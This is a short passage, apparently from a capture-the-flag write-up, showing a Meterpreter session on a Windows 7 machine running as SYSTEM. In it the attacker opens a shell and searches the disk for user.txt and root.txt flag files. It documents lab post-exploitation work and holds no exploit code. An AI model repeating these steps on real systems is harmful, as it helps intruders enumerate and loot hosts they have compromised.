 meterpreter > sysinfo
Computer : HARIS-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1696 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir C:\ /s /b | findstr /i user.txt
dir C:\ /s /b | findstr /i user.txt
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\user.txt.lnk
C:\Users\haris\AppData\Roaming\Microsoft\Windows\Recent\user.txt.lnk
C:\Users\haris\Desktop\user.txt
C:\Windows\system32>dir C:\ /s /b | findstr /i root.txt
dir C:\ /s /b | findstr /i root.txt
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\root.txt (2).lnk
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\root.txt.lnk
C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>
10.14
20:37